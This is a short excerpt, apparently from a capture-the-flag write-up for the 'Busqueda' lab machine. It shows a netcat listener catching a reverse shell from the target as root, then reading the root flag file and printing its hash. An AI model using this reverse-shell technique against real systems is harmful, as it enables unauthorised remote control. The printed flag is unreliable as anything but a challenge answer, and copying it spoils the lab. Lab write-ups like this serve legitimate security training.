 ❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.228.217] 53504
root@busqueda:/home/svc# whoami
whoami
root
root@busqueda:/home/svc# cat /root/root.txt
cat /root/root.txt
0222c18f082f53f53eedb1705fe02a2e
root@busqueda:/home/svc#